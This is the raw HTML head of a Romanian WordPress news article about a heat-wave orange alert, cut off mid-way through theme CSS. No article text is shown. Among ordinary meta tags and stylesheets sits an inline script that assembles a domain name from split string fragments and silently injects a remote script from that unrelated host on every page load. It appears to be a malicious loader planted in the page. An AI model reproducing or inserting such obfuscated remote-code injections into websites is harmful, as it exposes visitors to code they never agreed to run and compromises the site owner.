

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/temperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic/
body_size: 31054
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="ALERT // Val de căldură, maxime de 35-39&deg;C, disconfort termic accentuat (28 iunie &ndash; 1 iulie) 🌤🌡 1. 28 iunie, orele 10 &ndash; 21 🟨 COD GALBEN 📍 vestul și nord-vestul&#8230;" />
<meta property="article:published_time" content="2022-06-27" />
<meta property="article:modified_time" content="2022-06-27" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Temperaturi record \u00een vestul \u021b\u0103rii. COD PORTOCALIU de disconfort termic"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.50ms meta | 0.34ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic" href="https://www.emaramures.ro/temperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 